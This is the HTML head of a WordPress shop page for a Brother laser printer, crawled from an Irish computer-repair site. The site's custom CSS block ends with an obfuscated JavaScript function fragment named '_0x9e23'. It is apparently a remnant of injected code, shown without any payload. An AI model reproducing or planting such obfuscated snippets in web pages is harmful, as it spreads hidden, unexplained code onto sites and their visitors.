

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=169755
body_size: 12780
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi |</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="52ppm"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=169755"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=169755"/>
		<meta property="article:published_time" content="2020-04-17T19:38:23+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:38:24+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=169755#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169755#listItem","name":"Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169755#listItem","position":2,"name":"Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=169755#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=169755","name":"Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi |","description":"52ppm","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169755#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:38:23+01:00","dateModified":"2020-04-17T20:38:24+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=169755\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169755\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=169755#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Brother HL-L6400DWT laser printer 1200 x 1200 DPI A4 Wi-Fi Comments Feed" href="https://computersrus.ie/?attachment_id=169755/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/169755"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=169755'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169755"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169755&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
